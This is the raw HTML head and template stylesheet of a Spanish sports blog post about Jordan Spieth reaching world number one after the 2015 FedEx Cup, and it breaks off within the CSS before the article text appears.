

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html
body_size: 42713
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.historiadeportiva.com/' rel='openid.delegate'/>
<link href='https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html' rel='canonical'/>
<title>Jordan Spieth sube al número 1 nuevamente tras alzarse con la FedEx Cup - Historia Deportiva</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.historiadeportiva.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.historiadeportiva.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jordan Spieth sube al número 1 nuevamente tras alzarse con la FedEx Cup, Historia Deportiva: Jordan Spieth sube al número 1 nuevamente tras alzarse con la FedEx Cup, Historia Deportiva' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.historiadeportiva.com/feeds/posts/default' rel='alternate' title='Historia Deportiva - Atom' type='application/atom+xml'/>
<link href='https://www.historiadeportiva.com/feeds/posts/default?alt=rss' rel='alternate' title='Historia Deportiva - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1990171853032103829/posts/default' rel='alternate' title='Historia Deportiva - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBazNE75V_3Nq4R0ZgP3E17OlGQhqyV72DnAVV-vcqRKeJawHnoA5-UW3YNH4vXjD5Q27Vqi31vwKWp4sh-Kcawp7DFxHlcQv_1tbXd-WKTM3xy-GLggqSAmutcG_yd6b4yKNCPh1JAEOh/s72-c/Jordan+Spieth+Fedex+Cup.jpg' rel='image_src'/>
<link href='https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Jordan Spieth sube al número 1 nuevamente tras alzarse con la FedEx Cup' property='og:title'/>
<meta content='http://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Historia Deportiva' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBazNE75V_3Nq4R0ZgP3E17OlGQhqyV72DnAVV-vcqRKeJawHnoA5-UW3YNH4vXjD5Q27Vqi31vwKWp4sh-Kcawp7DFxHlcQv_1tbXd-WKTM3xy-GLggqSAmutcG_yd6b4yKNCPh1JAEOh/s320/Jordan+Spieth+Fedex+Cup.jpg' property='og:image'/>
<meta content='http://www.historiadeportiva.com' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Historia Deportiva: Jordan Spieth sube al número 1 nuevamente tras alzarse con la FedEx Cup' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        X-Mag
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#534fb1" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#121146" />
<Variable name="backDarkColor" description="Back Color" type="color" default="#222222" />
<Variable name="hoverColor" description="Hover Color" type="color" default="#534fb1" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#2c3243" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {
text-decoration: none;
color:#534fb1;
font-weight: bold;
}
a:hover {
color: #868db3;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
a img{  border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
abbr.published.timeago {
text-decoration: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
.status-msg-wrap {
display: none;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLDL_W0f9hijBmhyphenhyphenfYYBnrLFo7_A55LMwFHccFVVO9LLE-ZqQg0Vdy2dqF3GGBhc5Fc5HEgAvq-jk1EnDW_CmRL_xpSMy9lQAG7drurhXZMLCKeVgeAnJxWFotPI5Wk14N4jNHFU4HYGM/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinK2Wow7-TvStE0d5sKYaUK_iRb2eLWdMzGdjlwNGageUNv3J_a5spg3SZLp7pxIV-CGHEeK2B6EOrMWLA7A_vy01OhCerx0B6rDLjyb26t8hicirSLqye_ZKrAA_x2o6VAUJE7UJOhy0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
* {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Roboto',sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Ticker Css ######################### */
.ticker-wrap {
display: block;
text-align: center;
margin: 0 auto;
padding: 0 20px 0 20px;
background: #222222;
position:relative;
min-height: 45px;
}
.ticker-wrap-wrapper {
margin:0 auto;
position:relative;
}
.ticker-wrap .title {
position: absolute;
left:0;
top:10px;
height: 25px;
font-size: 15px;
color: #222;
line-height: 25px;
font-weight: bold;
overflow: hidden;
padding: 0 10px;
border-radius: 2px;
background: #fff;
text-transform:uppercase;
}
.ticker-wrap .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #00c8d7;
}
.ticker-wrap>span {
display: inline-block;
padding: 0;
font: 700 13px 'roboto', sans-serif
}
.ticker-wrap>span>a {
color: #fff;
text-decoration: none
}
#ticker {
height: 45px;
overflow: hidden;
text-align: left;
max-width:720px;
padding-left:105px;
}
#ticker ul {
padding: 0;
margin: 0;
list-style: none
}
#ticker ul li {
height: 45px;
white-space: nowrap;
list-style:none;
}
#ticker ul li h3 {
margin: 0;
font: 700 16px 'roboto', sans-serif;
line-height:45px;
}
#ticker ul li h3 a {
color: #fff;
text-decoration: none;
line-height: 25px!important
}
.top-bar-social {
height: 45px;
position: absolute;
right: 0;
top: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 45px;
line-height:45px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #534fb1;
opacity: 1;
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
align-items: center;
display: flex;
justify-content: space-between;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0;
max-width:230px;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Bungee Inline', cursive;
color: #121146;
font-size: 52px;
font-weight:normal;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
letter-spacing: 1px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
letter-spacing: 1px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
@media only screen and (max-width: 390px) {
#header-wrappers {
display: block;
}
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #2c3243;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #222222;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #backDarkColor;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li:hover {
background-color: #534fb1;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-main-wrapper {
margin:10px auto;
}
.tyard-wrapper {
width:75%;
float:left;
max-width:780px;
overflow:hidden;
}
.tyard h2 {
display: none;
visibility: hidden;
}
.preload {
opacity:0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.comload {
opacity:1;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.tyard .ty-first {
width: 75%;
position: relative;
float: left;
padding-right: 1px;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 135px;
}
.tyard-thumb {
overflow: hidden;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 407px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 230px;
background: url([data-uri]) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 110px;
background: url([data-uri]) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-last .yard-img:after {
height:230px;
}
.tyard .yard-label {
z-index: 2;
}
.tyard .yard-label {
background: #534fb1;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
margin-bottom: 8px;
}
.tyard .yard-label a {
color:#fff;
}
.tyard .tyard-thumb .item-cmm {
position: absolute;
top: 0;
right: 0;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
background: #534fb1;
}
.tyard .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
text-align:center;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {
display: block;
font-size: 24px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest-wrap {
display:block;
position: relative;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat .ty-last {
width: 25%;
position: relative;
float: left;
padding: 0;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest {
margin-top: 1px;
}
.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {
padding-right:0;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 135px;
vertical-align: middle;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 135px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {
height:407px;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
bottom:0;
text-align:center;
box-sizing: border-box;
transition: all .4s ease-in-out;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: bold;
font-size: 13px;
letter-spacing:0.2px;
line-height: 18px;
}
.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {
background-color: rgba(0,0,0,.2);
transition: all .3s ease-in-out;
}
ul.roma-widget {
padding: 0;
margin: 0;
}
.roma-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.roma-widget li {
overflow: hidden;
padding: 10px 0;
list-style: none;
border-bottom: 1px solid #3c455a;
}
.roma-widget .wid-thumb {
width: 80px;
height: 60px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.roma-widget .mag-thumb {
display: block;
width: 80px;
height: 60px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.roma-widget .wrp-titulo {
font: normal normal 13px;
margin: 0 0 5px;
overflow: hidden;
line-height: 18px;
}
.roma-widget .wrp-titulo a {
color: #fff;
font-weight: bold;
font-size: 13px;
letter-spacing:0.2px;
line-height: 18px;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.tyard-ran {
display: block;
overflow: hidden;
padding-left: 1px;
box-sizing: border-box;
}
.tyard-ran .randoom {
background: #2c3243;
min-height: 407px;
max-height: 407px;
overflow-y: auto;
}
.tyard-ran .randoom .widget-content {
padding: 15px;
box-sizing: border-box;
}
.tyard-ran h2.title {
background: #485169;
padding: 0px 15px;
line-height: 40px;
margin: 0px 0 10px;
text-transform: uppercase;
font-weight: 800;
font-size: 18px;
color: #FFF;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
padding: 6px 8px;
margin-bottom: -2px;
display: inline-block;
background: #534fb1;
color: #fff;
font-size: 16px;
font-weight: 700;
text-transform: uppercase;
position:relative;
}
.sidebar .widget .widget-title {
margin: 0 0 10px 0;
padding: 0;
position: relative;
border-bottom: 2px solid #534fb1;
transition: all .5s ease-out;
}
.sidebar h2:after {
content: "";
width: 0;
height: 0;
position: absolute;
top: 0;
right: -14px;
border-left: 0;
border-right: 14px solid transparent;
border-bottom: 34px solid #534fb1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
margin: 0 0 20px 0;
padding: 0 0 20px 0;
border-bottom: 1px solid rgba(0,0,0,0.14);
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 20px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.post-head h1 {
color: #000;
font-size: 28px;
font-weight: 400;
line-height: 44px;
}
.retitle h2 {
margin: 0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 300px;
height: 220px;
margin-right: 20px;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 220px;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb img {
width: 100%;
height: 220px;
display: block;
padding: 3px;
box-sizing: border-box;
border: 1px solid #e6e6e6;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-home-image .post-labels, .archive .post-home-image .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #534fb1;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-home-image .post-labels a, .archive .post-home-image .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
border: 1px solid #f0f0f0;
border-width: 1px 0;
padding: 5px 0;
font-size: 13px;
}
#meta-post i {
margin-left: 8px;
color:#999;
}
#meta-post a {
color:#999;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 10px 0 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #111;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 15.4px;
line-height: 1.5;
text-align:justify;
}
.date-header .read-more {
background: #121146;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.read-more:hover {
background: #534fb1;
color:#fff;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #121146;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #534fb1
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #534fb1;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#534fb1;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#121146;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 15px;
color:#534fb1;
}
#post-pager a span {
